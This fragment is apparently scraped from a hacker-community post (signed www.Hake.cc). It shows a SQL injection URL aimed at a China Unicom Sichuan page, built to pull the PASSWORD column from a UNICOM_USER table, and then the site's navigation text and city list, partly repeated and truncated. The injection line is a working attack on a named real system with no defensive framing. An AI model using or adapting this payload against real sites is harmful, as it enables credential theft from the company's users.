 chinaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,PASSWORD,3,'4',5,'6'%20from%20UNICOM_USER--
中国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联通... 中国联...
China unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通
--联通网站友情连接--
地市专栏
地市专栏
Cities
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
您所在的位置: > 首页 > 地市专栏
哈客部落
www.Hake.cc